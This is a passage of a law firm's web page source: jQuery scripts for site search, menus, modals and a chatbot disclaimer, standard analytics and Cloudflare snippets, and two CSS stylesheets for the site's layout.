                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/publications/client-alerts/post-brexit-schrems-ii-and-the-gdpr-privacy-compliance-priorities-in-early-2021-privacy",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/",
               "name": "Publications News insights "
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 3,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/client-alerts/",
               "name": "Client alerts Publications News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9ba9bc9d6f86a3e1',t:'MTc2Nzg1NDc3NQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>





--- FILE ---
content_type: text/css
request_url: https://lowenstein.scdn6.secure.raxcdn.com/css/low.sections.css
body_size: 2975
content:
.box .panel-collapse{
    padding-top: 10px;
}
.simple-section>p{
    margin-bottom: 30px;
    width: 80%;
}
.simple-section-lg>p:not(:first-child){
    margin-top: 15px;
}
.simple-section-lg>ul{
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    font-size: 8.16pt;
}
.section-list ul{
    list-style: none;
    padding-left: 15px;
}
.section-list ul>li{
    position: relative;
    font-weight: 400;
    font-size: 8.16pt;
    padding-bottom: 10px;
    padding-left: 10px;
}
.section-list ul>li:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    font-size: 12px;
    top: 0px;
    left: -10px;
    vertical-align: middle;
    display: inline-block;
    width: 15px;
    height: auto;
    content: "\f105";
}
/*===Btn===*/
.btn-box-red{
    display: inline-block;
    padding: 8px 10px 8px 10px;
    color: white;
    background: #eb0028;
    font-size: 8.19pt;
    font-weight: bold;
}
.btn-box-red:hover,.btn-box-red:focus{
    text-decoration: none;
    color: white;
    background:#eb545a;
}
/*===Btn Box===*/
.btn-box-link{
    display: inline-block;
    border: solid 3px transparent;
    background: #ebebeb;
    padding: 10px 30px 8px 20px;
    color: black;
    margin-bottom: 15px;
}
.btn-box-link:hover{
    border-color: #eb0028;
    cursor: pointer;
    text-decoration: none;
}
.btn-box-link:focus{
    text-decoration: none;
}
.btn-box-link>.content{
    vertical-align: middle;
    font-weight: 400;
    font-size: 8.16pt;
}
.btn-box-link>.content img{
    width: 80px;
    position: relative;
    top: -2px;
    margin-left: 5px;
}
/*===Titles===*/
.box>section>.sub-title-bold {
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: bold;
    padding-bottom: 5px;
    border-bottom: solid 1px #888888;
    font-size: 15pt;
    color: black;
}
/*===Decorartors===*/
.decorator-border-bottom{
    display: block;
    margin-bottom: 20px;
    border-bottom: solid 1px #888888;
}
/*===Box===*/
.box-bg{
    margin-top: 20px;
    background: #ebebeb;
    padding: 10px 10px 40px 10px;
    position: relative;
}
.box-bg>ul{
    text-align: center;
    list-style:none;
    padding-left:0px;
}
.box-bg>ul a,.box-bg>ul>li{
    color: #404041;
    font-size: 13pt;
}
.box-bg>ul>li{
    margin-bottom: 5px;
}
.box-bg .btn-box-red{
    position: absolute;
    right: 10px;
    bottom: 10px;
}
/*===Photos===*/
.photo-caption-container{
    margin-top: 80px;
}
.photo-caption-container .title{
    display: block;
    text-align: center;
    font-size: 8.16pt;
    margin-top: 10px;
    margin-bottom: 30px;
}
.contact-image {
    width: 40%;
    float: left;
}
.contact-image img{
    width: 80%;
}
.contact-press-release {
    min-height: 100px;
}
.press-release-page .container-fluid .page-left {
    margin-top: 44px;
}
.press-release-page .container-fluid  .page {
    margin-top: 60px;
    margin-bottom: 100px;
}
.content-press-release h1 {
    border-bottom: solid 1px #888888;
}
.content-press-release h2 {
    margin-top: 10px;
    margin-bottom: 5px;
}
.content-press-release .date {
    margin-bottom: 0px;
    font-weight:normal;
    text-transform: uppercase;
}
.press-release-title .sub-title a{
    font-weight: normal;
}
.content-press-release  .main-content p:last-child {
     border-bottom: solid 1px #888888;
     padding-bottom: 60px;
}
.press-release-title {
    margin-bottom: 20px;
}
.contact-name {
    font-weight: bold;
    text-transform: uppercase;
}
.contact-name:hover {
    color:black;
    text-decoration:none;
}
.contacts-press {
    margin-top: 30px;
}
.btn-back-search-page {
    font-weight: bold;
    color: #eb0028;
}
.btn-back-search-page:hover{
    text-decoration: none;
}
.btn-back-search-page:focus{
    color: #eb0028;
}
.btn-back-search-page i {
    margin-right: 10px;
}
.content-press-release  .main-content {
    margin-bottom: 40px;
    margin-top: 30px;
}
.press-related-areas a {
    font-size: 14px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    position: relative;
}
.item-related-area {
    display: block;
    line-height: 130%;
    margin-bottom: 12px;
}
.press-related-areas a:hover {
    font-weight: bold;
    color: #eb0028;
    text-decoration: none;
}
.press-related-areas li>a:hover:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    font-size: 18px;
    top: -1px;
    left: -10px;
    vertical-align: middle;
    display: inline-block;
    width: 15px;
    height: auto;
    content: "\f105";
}
.contacts-press .contact-intro {
    text-align:justify;
    margin-bottom: 50px !important;
}
.attoneys-sub-title {
    margin-bottom: 10px;
}
.btn-event-content {
    margin-top: 45px;
    font-size: 14px;
    text-transform: uppercase;
    padding: 7px 5% 7px 5%;
}
.list-practice-attorney {
    list-style: none;
}
.attorney-rol {
    margin-bottom: 0px !important;
}
.wyntk {
    background: #e3e5e8;
    color: #eb0028;
    padding: 5px 10px 1px 15px;
    margin-bottom: 30px;
}

.wyntk p {
    font-size: 14px;
    color: black;
}
.contact-client-alert p {
    margin-bottom: 5px !important;
}
.contact-press-release {
    padding-bottom: 21%;
}
.contacts-press h2.sub-title {
    margin-bottom: 20px;
} 
.wyntk ul {
    list-style: none;
    padding-left: 0px;
    font-size: 14px;
    font-weight: bold;
}
.wyntk ul li{
    padding-bottom: 10px;
}
.wyntk ul li:before {
    content: url('/static/image/button.png');
    background: #e3e5e8;
    position: relative;
    top:8px;
    margin-right: 10px;
}
.main-content-events {
    margin-top: 0px !important;
    font-size: 14px;
}
.contact-press-release .detail-contact {
    padding-left: 26%;
}
.education-list p {
    margin-bottom: 0px !important;
}
.sub-title-news-Ins {
    font-size: 14px;
    font-weight:normal;
}
.btn-back-search-page {
    font-size: 14px;
}
.contact-details-pr {
    padding-bottom: 40px;
}
.contact-press-release .detail-contact {
    padding-bottom: 40px;
}
.press-related-areas {
    padding-left: 10px;
}
.content-press-release .title-lg {
    padding-top: 15px;
}
.contact-details-pr {
    font-size: 14px;
}
.contact-client-alert {
    font-size: 14px;
}
.detail-contact {
    font-size:14px;
}
.content-press-release {
    padding-left: 0px;
}
.tooltip-date {
    font-size: 14px;
    font-weight: normal;
}
/* Small devices (Mobile, 767px and up) */
@media only screen and (max-width: 768px){
    .decorator-border-bottom {
        margin-bottom: 10px;
    }
    #divPublicationResults .directory-result .sub-title {
        font-size: 15.02pt;
        margin-bottom: 20px;
        margin-top: 20px;
    }
}
@media only screen and (min-width: 768px){
    .probono-title{
        width: 55%;
    }
}
.report-content {
    display: none;
}
.display-none {
}
@media all and (max-width: 1100px) and (min-width: 971px) {
  #collapse3 .datepicker .table-condensed {
    width: 50%;
    font-size: 13px;
    position: relative;
  }
   #collapse4 .datepicker .table-condensed {
    width: 50%;
    font-size: 13px;
    position: relative;
  }
}
.contacts-press .list-media li{
    font-size: 14px;

}
@media all and (max-width: 1281px) and (min-width: 1279px) {
  #collapse3 .datepicker .table-condensed {
    width: 115%;
  }
   #collapse4 .datepicker .table-condensed {
    width: 115%;
  }
}
@media all and (max-width: 1025px) and (min-width: 1000px) {
    .menu-left-page-detail {
        padding-left: 0px;
        width: 87%;
    }
}
@media all and (max-width: 1281px) and (min-width: 1100px) {
    .menu-left-page-detail {
        padding-left: 20px;
    }
}

.blog-wrapper-right .masterlist .article > .article-main > label {
    padding: 0;
    line-height: inherit;
}

.blog-wrapper-right .masterlist .list-link {
    padding-left: 21px;
}

.blog-wrapper-right .decorator-border-bottom {
    /*border-bottom: 0*/
}
.blog-wrapper-right .decorator-border-bottom {
    border-bottom: solid 1px #000000 !important;
}
.blog-wrapper-right .article-container > .article:not(:first-child) {
    border-top: solid 1px #888888;
}
.blog-wrapper-right .article-container > .article:last-child,
.blog-wrapper-right .masterlist .list-link:last-child {
    border-bottom: solid 1px #888888;
}
.blog-wrapper-right .article-container .list-link.border-bottom {
    border-color: #888888;
}
.blog-wrapper-right .masterlist > .border-bottom:first-child {
    border-top: none;
}


@media only screen and (max-width: 767px){


    .blog-wrapper-right .article-container > .article.podcasts-imgBlock {
        display: block;
    }

    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock {
        padding-left: 0;
        margin-bottom: 12px;
        width: 100%;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock img {
        width: 100%;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock .article-main {
        display: block
    }
}

@media only screen and (min-width: 768px){


    .blog-wrapper-right .article-container > .article.podcasts-imgBlock {
        display: flex;
        flex-wrap: wrap;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock {
        padding-right: 15px
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock .article-main {
        display: block;
        width: calc(100% - 211px);
    }
}

@media only screen and (max-width: 767px){

    #includePastEventsMobile {
        width: 170px !important;
        padding-left: 7px;
    }

}


@media all and (max-width: 1023px) and (min-width: 768px) {

    #includePastEventsMobile {
        width: 260px !important;
        padding-left: 7px;
    }

}

.blog-wrapper-right .masterlist .article-main .list-link:last-child {
    border-bottom: 0px !important;
}

.blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
.blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
.blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
    width: 5px;
    height: 45px;
    top: 3px;
}

.blog-wrapper-right .article > .article-main.articlesTitle > label.date:before {
    background: #0d77b5;
}

.blog-wrapper-right .article > .article-main.eventsTitle > label.date:before {
    background: #604676;
}

.blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
    background: #388489;
}

.article > .article-main.articlesTitle > label.date a strong {
    color: #0d77b5;
}

.article > .article-main.eventsTitle > label.date a strong {
    color: #604676;
}

.article > .article-main.podcastTitle > label.date a strong {
    color: #388489;
}

@media only screen and (max-width: 1023px) and (min-width: 768px) {
    .blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
        width: 5px;
        height: 65px;
        top: 7px;
    }

}

@media only screen and (max-width: 767px) {
    .blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
        width: 5px;
        height: 35px;
        top: 1px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://lowenstein.scdn6.secure.raxcdn.com/css/low.articles.css
body_size: 1986
content:
.article-container{
    padding-bottom:20px;
}
.article-container>.article:not(:first-child){
    border-top: solid 1px #888888;
    padding-top: 20px;
}
.career-section h2.career-contacts {
    font-size: 24px !important;
}
.article {
    padding-bottom: 20px;
    display: table;
    width: 95%;
}
.article>div{
    display: table-cell;
    vertical-align: middle;
}
.article>.img{
    width: 20%;   
    padding-right:20px;
}
.article>.article-main>label{
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    font-size: 14px;
    display:block;
}
.article>.article-main>a{
    color:black;
    font-weight:bold;
    font-size:14px;
    margin-bottom:5px;
    display:block;
}
.article > .article-main > a p {
    color: black;
    font-weight: bold !important;
    font-size: 17px;
    margin-bottom: 5px;
    display: block;
}
.article>.article-main>a:hover{
    text-decoration:none;
    color: #eb0028;
}

.filter-selected{
    text-decoration: none;
    font-weight: bold;
    color: #eb0028;
}

/*===Blogs===*/
.blog-article{
    height: auto;
    float: left;
    margin-bottom: 20px;
    border-bottom: solid 10px #eb0028;
}

.blog-article>.new-article{
    background: #eb0028;
    font-size:12pt;
    color:white;
    font-weight:bold;
    padding-bottom:8px;
    padding-top:8px;
    padding-left:15px;
    padding-right:15px;
    position:absolute;
}
.blog-article>.body{
    background: #f6f6f6;
    padding:10px;
}
.blog-article>.header>img{
    width: 100%;
}
.blog-article>.body .title{
    font-size: 0.9em;
    font-weight:bold;
    color: black;
}
.blog-article>.body .title:hover{
    color: #eb0028;
    text-decoration: none;
}
.blog-article>.body p{
    font-size: 14px;
}
.blog-article > .body p span {
    font-size: 14px !important;
}
.blog1container{
	width: auto;
